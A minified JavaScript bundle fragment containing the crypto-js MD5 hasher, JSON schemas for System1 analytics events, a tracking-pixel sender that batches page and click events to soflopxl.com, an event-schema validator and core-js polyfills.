i=this._hash.words,a=t[e+0],s=t[e+1],p=t[e+2],v=t[e+3],h=t[e+4],g=t[e+5],m=t[e+6],y=t[e+7],b=t[e+8],S=t[e+9],w=t[e+10],x=t[e+11],E=t[e+12],O=t[e+13],I=t[e+14],A=t[e+15],_=i[0],P=i[1],L=i[2],T=i[3];_=u(_,P,L,T,a,7,c[0]),T=u(T,_,P,L,s,12,c[1]),L=u(L,T,_,P,p,17,c[2]),P=u(P,L,T,_,v,22,c[3]),_=u(_,P,L,T,h,7,c[4]),T=u(T,_,P,L,g,12,c[5]),L=u(L,T,_,P,m,17,c[6]),P=u(P,L,T,_,y,22,c[7]),_=u(_,P,L,T,b,7,c[8]),T=u(T,_,P,L,S,12,c[9]),L=u(L,T,_,P,w,17,c[10]),P=u(P,L,T,_,x,22,c[11]),_=u(_,P,L,T,E,7,c[12]),T=u(T,_,P,L,O,12,c[13]),L=u(L,T,_,P,I,17,c[14]),_=f(_,P=u(P,L,T,_,A,22,c[15]),L,T,s,5,c[16]),T=f(T,_,P,L,m,9,c[17]),L=f(L,T,_,P,x,14,c[18]),P=f(P,L,T,_,a,20,c[19]),_=f(_,P,L,T,g,5,c[20]),T=f(T,_,P,L,w,9,c[21]),L=f(L,T,_,P,A,14,c[22]),P=f(P,L,T,_,h,20,c[23]),_=f(_,P,L,T,S,5,c[24]),T=f(T,_,P,L,I,9,c[25]),L=f(L,T,_,P,v,14,c[26]),P=f(P,L,T,_,b,20,c[27]),_=f(_,P,L,T,O,5,c[28]),T=f(T,_,P,L,p,9,c[29]),L=f(L,T,_,P,y,14,c[30]),_=l(_,P=f(P,L,T,_,E,20,c[31]),L,T,g,4,c[32]),T=l(T,_,P,L,b,11,c[33]),L=l(L,T,_,P,x,16,c[34]),P=l(P,L,T,_,I,23,c[35]),_=l(_,P,L,T,s,4,c[36]),T=l(T,_,P,L,h,11,c[37]),L=l(L,T,_,P,y,16,c[38]),P=l(P,L,T,_,w,23,c[39]),_=l(_,P,L,T,O,4,c[40]),T=l(T,_,P,L,a,11,c[41]),L=l(L,T,_,P,v,16,c[42]),P=l(P,L,T,_,m,23,c[43]),_=l(_,P,L,T,S,4,c[44]),T=l(T,_,P,L,E,11,c[45]),L=l(L,T,_,P,A,16,c[46]),_=d(_,P=l(P,L,T,_,p,23,c[47]),L,T,a,6,c[48]),T=d(T,_,P,L,y,10,c[49]),L=d(L,T,_,P,I,15,c[50]),P=d(P,L,T,_,g,21,c[51]),_=d(_,P,L,T,E,6,c[52]),T=d(T,_,P,L,v,10,c[53]),L=d(L,T,_,P,w,15,c[54]),P=d(P,L,T,_,s,21,c[55]),_=d(_,P,L,T,b,6,c[56]),T=d(T,_,P,L,A,10,c[57]),L=d(L,T,_,P,m,15,c[58]),P=d(P,L,T,_,O,21,c[59]),_=d(_,P,L,T,h,6,c[60]),T=d(T,_,P,L,x,10,c[61]),L=d(L,T,_,P,p,15,c[62]),P=d(P,L,T,_,S,21,c[63]),i[0]=i[0]+_|0,i[1]=i[1]+P|0,i[2]=i[2]+L|0,i[3]=i[3]+T|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,o=8*e.sigBytes;n[o>>>5]|=128<<24-o%32;var i=t.floor(r/4294967296),a=r;n[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),n[14+(o+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),e.sigBytes=4*(n.length+1),this._process();for(var c=this._hash,s=c.words,u=0;u<4;u++){var f=s[u];s[u]=16711935&(f<<8|f>>>24)|4278255360&(f<<24|f>>>8)}return c},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function u(t,e,n,r,o,i,a){var c=t+(e&n|~e&r)+o+a;return(c<<i|c>>>32-i)+e}function f(t,e,n,r,o,i,a){var c=t+(e&r|n&~r)+o+a;return(c<<i|c>>>32-i)+e}function l(t,e,n,r,o,i,a){var c=t+(e^n^r)+o+a;return(c<<i|c>>>32-i)+e}function d(t,e,n,r,o,i,a){var c=t+(n^(e|~r))+o+a;return(c<<i|c>>>32-i)+e}e.MD5=i._createHelper(s),e.HmacMD5=i._createHmacHelper(s)}(Math),r.MD5)},function(t,e,n){(function(e){var r;t.exports=(r=r||function(t,r){var o;if("undefined"!=typeof window&&window.crypto&&(o=window.crypto),"undefined"!=typeof self&&self.crypto&&(o=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(o=globalThis.crypto),!o&&"undefined"!=typeof window&&window.msCrypto&&(o=window.msCrypto),!o&&void 0!==e&&e.crypto&&(o=e.crypto),!o)try{o=n(282)}catch(t){}var i=function(){if(o){if("function"==typeof o.getRandomValues)try{return o.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof o.randomBytes)try{return o.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},a=Object.create||function(){function t(){}return function(e){var n;return t.prototype=e,n=new t,t.prototype=null,n}}(),c={},s=c.lib={},u=s.Base={extend:function(t){var e=a(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},f=s.WordArray=u.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||d).stringify(this)},concat:function(t){var e=this.words,n=t.words,r=this.sigBytes,o=t.sigBytes;if(this.clamp(),r%4)for(var i=0;i<o;i++){var a=n[i>>>2]>>>24-i%4*8&255;e[r+i>>>2]|=a<<24-(r+i)%4*8}else for(var c=0;c<o;c+=4)e[r+c>>>2]=n[c>>>2];return this.sigBytes+=o,this},clamp:function(){var e=this.words,n=this.sigBytes;e[n>>>2]&=4294967295<<32-n%4*8,e.length=t.ceil(n/4)},clone:function(){var t=u.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],n=0;n<t;n+=4)e.push(i());return new f.init(e,t)}}),l=c.enc={},d=l.Hex={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push((i>>>4).toString(16)),r.push((15&i).toString(16))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r+=2)n[r>>>3]|=parseInt(t.substr(r,2),16)<<24-r%8*4;return new f.init(n,e/2)}},p=l.Latin1={stringify:function(t){for(var e=t.words,n=t.sigBytes,r=[],o=0;o<n;o++){var i=e[o>>>2]>>>24-o%4*8&255;r.push(String.fromCharCode(i))}return r.join("")},parse:function(t){for(var e=t.length,n=[],r=0;r<e;r++)n[r>>>2]|=(255&t.charCodeAt(r))<<24-r%4*8;return new f.init(n,e)}},v=l.Utf8={stringify:function(t){try{return decodeURIComponent(escape(p.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return p.parse(unescape(encodeURIComponent(t)))}},h=s.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new f.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=v.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var n,r=this._data,o=r.words,i=r.sigBytes,a=this.blockSize,c=i/(4*a),s=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*a,u=t.min(4*s,i);if(s){for(var l=0;l<s;l+=a)this._doProcessBlock(o,l);n=o.splice(0,s),r.sigBytes-=u}return new f.init(n,u)},clone:function(){var t=u.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),g=(s.Hasher=h.extend({cfg:u.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){h.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,n){return new t.init(n).finalize(e)}},_createHmacHelper:function(t){return function(e,n){return new g.HMAC.init(t,n).finalize(e)}}}),c.algo={});return c}(Math),r)}).call(this,n(10))},function(t,e){},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"common":{"nested":{"v1":{"nested":{"PageReady":{"fields":{"version":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"timing":{"type":"int32","id":10},"timingDcl":{"type":"int32","id":11},"timingInt":{"type":"int32","id":12},"timingDc":{"type":"int32","id":13},"loadType":{"type":"string","id":14},"syncS1sid":{"type":"string","id":20},"syncPageId":{"type":"string","id":21},"accountId":{"type":"string","id":31},"adgroup":{"type":"string","id":32},"asid":{"type":"string","id":33},"gclid":{"type":"string","id":34},"msclkid":{"type":"string","id":35},"placement":{"type":"string","id":36},"utmMedium":{"type":"string","id":37},"fbclid":{"type":"string","id":38},"postback":{"type":"string","id":39},"gclidMd5":{"type":"string","id":40},"msclkidMd5":{"type":"string","id":41},"fbclidMd5":{"type":"string","id":42},"postbackMd5":{"type":"string","id":43},"screenWidth":{"type":"int32","id":60},"screenHeight":{"type":"int32","id":61},"screenAvailWidth":{"type":"int32","id":62},"screenAvailHeight":{"type":"int32","id":63},"screenColorDepth":{"type":"int32","id":64}}},"ErrorEvent":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"message":{"type":"string","id":10}}},"WebVitals":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"ttfb":{"type":"int32","id":20},"cls":{"type":"int32","id":21},"fcp":{"type":"int32","id":22},"fid":{"type":"int32","id":23},"lcp":{"type":"int32","id":24},"clsEntries":{"type":"int32","id":25}}},"PageVisibility":{"fields":{"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"state":{"type":"string","id":30},"timeMs":{"type":"int32","id":31}}},"ClickEvent":{"fields":{"s1sid":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"recircId":{"type":"string","id":10},"pageId":{"type":"string","id":11},"partnerId":{"type":"int32","id":12},"conversionType":{"type":"string","id":20},"conversionVal":{"type":"float","id":21},"appSpecific":{"type":"google.protobuf.Struct","id":30}}},"PageView":{"fields":{"s1sid":{"type":"string","id":1},"business":{"type":"string","id":2},"experimentId":{"type":"string","id":3},"utmSource":{"type":"string","id":4},"campaignId":{"type":"string","id":5},"typeTag":{"type":"string","id":6},"sliceId":{"type":"string","id":7},"isOrigin":{"type":"bool","id":10},"pageReferer":{"type":"string","id":11},"pageUrl":{"type":"string","id":12},"pageId":{"type":"string","id":13},"previousPageId":{"type":"string","id":14},"appSpecific":{"type":"google.protobuf.Struct","id":20}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.getPixelApiUrl=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"".concat(t||"https://soflopxl.com","/dplpxs")},e.loadImage=c,e.loadAjax=s,e.loadSendBeacon=u,e.setupUnloadQueue=d,e.sendEvent=function(e,n){i.push({apiUrl:n,event:e}),a||(r=150,f(),a=!0,t.setTimeout((function(){f(),a=!1}),r));var r;l||d()},e.DEFAULT_ORIGIN=void 0;var o=r(n(63)),i=[],a=!1;e.DEFAULT_ORIGIN="https://soflopxl.com";function c(t,e){try{var n="om_event=".concat(encodeURIComponent(e));if(n.length<=2e3){var r=document.createElement("img");return r.width=1,r.height=1,r.src="".concat(t,"?").concat(n),!0}return(0,o.default)("Can not create image pixel with url longer than 2000 chars"),!1}catch(t){return(0,o.default)(t),!1}}function s(t,e){try{var n=new XMLHttpRequest;return"withCredentials"in n&&(n.open("POST",t,!0),n.withCredentials=!0,n.setRequestHeader("Content-Type","text/plain"),n.send(e),!0)}catch(t){return(0,o.default)(t),!1}}function u(e,n){try{return t.navigator.sendBeacon(e,n),!0}catch(t){return(0,o.default)(t),!1}}function f(){if(i.length){var t=i[0].apiUrl,e=i.map((function(t){return t.event})),n=JSON.stringify(e);if(i=[],(0,o.default)("trying loadSendBeacon to send: ",e),!u(t,n)&&((0,o.default)("trying loadAjax to send: ",e),!s(t,n)&&((0,o.default)("trying loadImage to send: ",e),!c(t,n))))throw(0,o.default)("Failed sending client events."),new Error("Failed sending client events.")}}var l=!1;function d(){t.addEventListener&&(t.addEventListener("beforeUnload",f),t.addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&f()})),t.addEventListener("pagehide",f),l=!0)}}).call(this,n(10))},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"base":{"nested":{"v1":{"nested":{"Product":{"values":{"UNKNOWN":0,"TEST":1,"SOCIAL_PUB":2,"EMBEDDED_SEARCH":3,"SEARCH":4,"HSW":5,"STARTPAGE":6,"RAMPJS":7,"PUBLISHING":8,"MAPQUEST":9,"ADS_COORDINATOR":10,"PLAYANEXT":11,"SHOPPING":12,"CMP":13,"EXTENSIONS":14,"SYNDICATION_GOOGLE":15,"REVIEWS":16,"BEST_PRODUCTS":17,"COMMON":18,"CARSGENIUS":19,"KEYWORD_CTA":20,"BOT_DETECTION":21,"SEARCH_ACE":22,"REVENUE_ATTRIBUTION":23,"ORCA":24,"POSTBACK_SERVICE":25,"SYMPTOMS":26,"ADBLOCKERSQUARED":27,"CURSORLY":28}},"Base":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"BasePayload","id":3}},"nested":{"BasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageUniq":{"type":"string","id":4}}}}},"ClientBase":{"fields":{"product":{"type":"Product","id":1},"event":{"type":"string","id":2},"payload":{"type":"ClientBasePayload","id":3}},"nested":{"ClientBasePayload":{"fields":{"url":{"type":"string","id":1},"referrer":{"type":"string","id":2},"now":{"type":"int32","id":3},"pageId":{"type":"string","id":5},"s1sid":{"type":"string","id":6}}}}},"BaseError":{"fields":{"message":{"type":"string","id":1}}},"DataPipelineBase":{"fields":{"product":{"type":"string","id":1},"event":{"type":"string","id":2},"payload":{"type":"google.protobuf.Struct","id":3}}},"Metric":{"fields":{"measurement":{"type":"string","id":1},"tags":{"type":"google.protobuf.Struct","id":2},"fields":{"type":"google.protobuf.Struct","id":3},"context":{"type":"string","id":4}}}}}}}}},"google":{"nested":{"protobuf":{"nested":{"Struct":{"fields":{"fields":{"keyType":"string","type":"Value","id":1}}},"Value":{"oneofs":{"kind":{"oneof":["nullValue","numberValue","stringValue","boolValue","structValue","listValue"]}},"fields":{"nullValue":{"type":"NullValue","id":1},"numberValue":{"type":"double","id":2},"stringValue":{"type":"string","id":3},"boolValue":{"type":"bool","id":4},"structValue":{"type":"Struct","id":5},"listValue":{"type":"ListValue","id":6}}},"NullValue":{"values":{"NULL_VALUE":0}},"ListValue":{"fields":{"values":{"rule":"repeated","type":"Value","id":1}}}}}}}}}')},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.typeError=a,e.validateEnum=c,e.validateMessage=s,e.validateAuthorEvent=function(t,e,n){if(void 0===t.product)throw new Error("product is required");if("string"!=typeof t.product)throw new Error(a("product","string"));if(void 0===t.event)throw new Error("event is required");if("string"!=typeof t.event)throw new Error(a("event","string"));if(!(0,i.isObject)(n))throw new Error("invalid ProductSchema");var r=t.event;Object.keys(t).forEach((function(o){switch(o){case"product":if(!n)throw new Error("Found field product in message but a productSchema is missing");c({value:t[o],type:o,EnumSchema:n,path:[r,"product"]});break;case"event":if(void 0===e[r])throw new Error("Event ".concat(r," is missing in the schema"));break;case"payload":var u=t[o];if(void 0!==u){if(!(0,i.isObject)(u))throw new Error(a("payload","object"));if(!e[r]||void 0===e[r].fields)throw new Error("Event ".concat(r," is missing in the schema"));s({message:u,MessageSchema:e[r],Schema:e,path:[r,"payload"]})}break;default:throw new Error("Invalid field ".concat(o))}}))};var o=r(n(287)),i=n(40);function a(t,e){return"".concat(t," should be ").concat(e)}function c(t){var e=t.value,n=t.type,r=t.EnumSchema,o=t.path,a=void 0===o?[]:o,c=r.values,s=void 0===c?{}:c;if(!(0,i.hasProperty)(s,e)){var u=Object.keys(s).join(",");throw new Error("".concat(a.join("."),': "').concat(e,'" not in "').concat(n,"[").concat(u,']"'))}}function s(t){var e=t.message,n=t.MessageSchema,r=t.Schema,u=t.path,f=n.fields,l=n.nested;Object.keys(e).forEach((function(t){var n=[].concat((0,o.default)(u),[t]);if(void 0===f[t])throw new Error("Field ".concat(n.join(".")," is missing in the schema"));var d=f[t].type;if(function(t){return/^(double|float|int32|int64|uint32|uint64|sint32|sint64|fixed32|fixed64|sfixed32|sfixed64|bool|string|bytes)$/.test(t)}(d))!function(t,e,n,r){var o=t[e];if(void 0!==o){var c=r.join(".");switch(n){case"int32":case"uint32":case"sint32":case"fixed32":case"sfixed32":if(!(0,i.isInteger)(o))throw new Error(a(c,"integer"));break;case"float":case"double":if("number"!=typeof o)throw new Error(a(c,n));if((0,i.isInteger)(o))throw new Error(a(c,n));break;case"bool":if("boolean"!=typeof o)throw new Error(a(c,n));break;case"string":if("string"!=typeof o)throw new Error(a(c,n));break;default:throw new Error("We currently does not support validation against type ".concat(n," for field ").concat(c))}}}(e,t,d,n);else if(l&&l[d]&&e[t])s({message:e[t],MessageSchema:l[d],Schema:r,path:n});else if(d&&r[d]&&void 0!==r[d].values){var p=r[d];p&&c({value:e[t],type:d,EnumSchema:p,path:n})}}))}},function(t,e,n){var r=n(288),o=n(289),i=n(143),a=n(290);t.exports=function(t){return r(t)||o(t)||i(t)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(144);t.exports=function(t){if(Array.isArray(t))return r(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(62).default;function o(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(o=function(t){return t?n:e})(t)}t.exports=function(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=r(t)&&"function"!=typeof t)return{default:t};var n=o(e);if(n&&n.has(t))return n.get(t);var i={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in t)if("default"!==c&&{}.hasOwnProperty.call(t,c)){var s=a?Object.getOwnPropertyDescriptor(t,c):null;s&&(s.get||s.set)?Object.defineProperty(i,c,s):i[c]=t[c]}return i.default=t,n&&n.set(t,i),i},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.on=c,e.off=s,e.once=function(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,o=c(e,(function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];n.apply(r,e),s(o)}),r);return o};var o=r(n(62)),i=0,a={};function c(e,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t,o=(i+=1).toString();return r.addEventListener(e,n),a[o]={listenerId:o,eventType:e,context:r,callback:n},o}function s(t,e){if("object"===(0,o.default)(t))t.forEach((function(t){return s(t)}));else{var n=t.toString();if(a[n]){var r=a[n],i=r.context,c=r.callback,u=r.eventType;i.removeEventListener(u,c),delete a[n]}else Object.keys(a).filter((function(t){var r=a[t];return r.eventType===n&&(!e||r.callback===e)})).forEach((function(t){return s(t)}))}}}).call(this,n(10))},function(t,e,n){var r=n(294);t.exports=r},function(t,e,n){var r=n(295),o=Function.prototype;t.exports=function(t){var e=t.bind;return t===o||t instanceof Function&&e===o.bind?r:e}},function(t,e,n){n(296);var r=n(18);t.exports=r("Function").bind},function(t,e,n){n(0)({target:"Function",proto:!0},{bind:n(297)})},function(t,e,n){"use strict";var r=n(31),o=n(13),i=[].slice,a={},c=function(t,e,n){if(!(e in a)){for(var r=[],o=0;o<e;o++)r[o]="a["+o+"]";a[e]=Function("C,a","return new C("+r.join(",")+")")}return a[e](t,n)};t.exports=Function.bind||function(t){var e=r(this),n=i.call(arguments,1),a=function(){var r=n.concat(i.call(arguments));return this instanceof a?c(e,r.length,r):e.apply(t,r)};return o(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e,n){var r=n(299);t.exports=r},function(t,e,n){var r=n(300),o=String.prototype;t.exports=function(t){var e=t.startsWith;return"string"==typeof t||t===o||t instanceof String&&e===o.startsWith?r:e}},function(t,e,n){n(301);var r=n(18);t.exports=r("String").startsWith},function(t,e,n){"use strict";var r,o=n(0),i=n(29).f,a=n(22),c=n(147),s=n(36),u=n(148),f=n(21),l="".startsWith,d=Math.min,p=u("startsWith");o({target:"String",proto:!0,forced:!!(f||p||(r=i(String.prototype,"startsWith"),!r||r.writable))&&!p},{startsWith:function(t){var e=String(s(this));c(t);var n=a(d(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return l?l.call(e,r,n):e.slice(n,n+r.length)===r}})},function(t,e,n){var r=n(13),o=n(30),i=n(3)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){var r=n(304);t.exports=r},function(t,e,n){var r=n(305),o=String.prototype;t.exports=function(t){var e=t.trim;return"string"==typeof t||t===o||t instanceof String&&e===o.trim?r:e}},function(t,e,n){n(306);var r=n(18);t.exports=r("String").trim},function(t,e,n){"use strict";var r=n(0),o=n(130).trim;r({target:"String",proto:!0,forced:n(307)("trim")},{trim:function(){return o(this)}})},function(t,e,n){var r=n(6),o=n(88);t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t}))}},function(t,e,n){var r=n(309);t.exports=r},function(t,e,n){var r=n(310),o=Array.prototype;t.exports=function(t){var e=t.some;return t===o||t instanceof Array&&e===o.some?r:e}},function(t,e,n){n(311);var r=n(18);t.exports=r("Array").some},function(t,e,n){"use strict";var r=n(0),o=n(61).some,i=n(87),a=n(48),c=i("some"),s=a("some");r({target:"Array",proto:!0,forced:!c||!s},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(313);t.exports=r},function(t,e,n){n(314);var r=n(4);t.exports=r.Object.entries},function(t,e,n){var r=n(0),o=n(129).entries;r({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,e,n){var r=n(316);t.exports=r},function(t,e,n){n(317);var r=n(4);r.JSON||(r.JSON={stringify:JSON.stringify}),t.exports=function(t,e,n){return r.JSON.stringify.apply(null,arguments)}},function(t,e,n){var r=n(0),o=n(23),i=n(6),a=o("JSON","stringify"),c=/[\uD800-\uDFFF]/g,s=/^[\uD800-\uDBFF]$/,u=/^[\uDC00-\uDFFF]$/,f=function(t,e,n){var r=n.charAt(e-1),o=n.charAt(e+1);return s.test(t)&&!u.test(o)||u.test(t)&&!s.test(r)?"\\u"+t.charCodeAt(0).toString(16):t},l=i((function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")}));a&&r({target:"JSON",stat:!0,forced:l},{stringify:function(t,e,n){var r=a.apply(null,arguments);return"string"==typeof r?r.replace(c,f):r}})},function(t,e,n){var r=n(319);t.exports=r},function(t,e,n){var r=n(320),o=String.prototype;t.exports=function(t){var e=t.endsWith;return"string"==typeof t||t===o||t instanceof String&&e===o.endsWith?r:e}},function(t,e,n){n(321);var r=n(18);t.exports=r("String").endsWith},function(t,e,n){"use strict";var r,o=n(0),i=n(29).f,a=n(22),c=n(147),s=n(36),u=n(148),f=n(21),l="".endsWith,d=Math.min,p=u("endsWith");o({target:"String",proto:!0,forced:!!(f||p||(r=i(String.prototype,"endsWith"),!r||r.writable))&&!p},{endsWith:function(t){var e=String(s(this));c(t);var n=arguments.length>1?arguments[1]:void 0,r=a(e.length),o=void 0===n?r:d(a(n),r),i=String(t);return l?l.call(e,i,o):e.slice(o-i.length,o)===i}})},function(t,e,n){var r=n(96);t.exports=r},function(t,e,n){var r=n(95);t.exports=function(t){if(r(t))return t}},function(t,e,n){var r=n(325),o=n(117),i=n(119);t.exports=function(t,e){if(void 0!==i&&o(Object(t))){var n=[],a=!0,c=!1,s=void 0;try{for(var u,f=r(t);!(a=(u=f.next()).done)&&(n.push(u.value),!e||n.length!==e);a=!0);}catch(t){c=!0,s=t}finally{try{a||null==f.return||f.return()}finally{if(c)throw s}}return n}}},function(t,e,n){t.exports=n(326)},function(t,e,n){n(60),n(46);var r=n(128);t.exports=r},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){"use strict";n.r(e),n.d(e,"snakeCase",(function(){return f}));var r=function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;var o=function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function i(t){return t.toLowerCase()}var a=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],c=/[^A-Z0-9]+/gi;function s(t,e,n){return e instanceof RegExp?t.replace(e,n):e.reduce((function(t,e){return t.replace(e,n)}),t)}function u(t,e){return void 0===e&&(e={}),function(t,e){void 0===e&&(e={});for(var n=e.splitRegexp,r=void 0===n?a:n,o=e.stripRegexp,u=void 0===o?c:o,f=e.transform,l=void 0===f?i:f,d=e.delimiter,p=void 0===d?" ":d,v=s(s(t,r,"$1\0$2"),u,"\0"),h=0,g=v.length;"\0"===v.charAt(h);)h++;for(;"\0"===v.charAt(g-1);)g--;return v.slice(h,g).split("\0").map(l).join(p)}(t,o({delimiter:"."},e))}function f(t,e){return void 0===e&&(e={}),u(t,r({delimiter:"_"},e))}}]));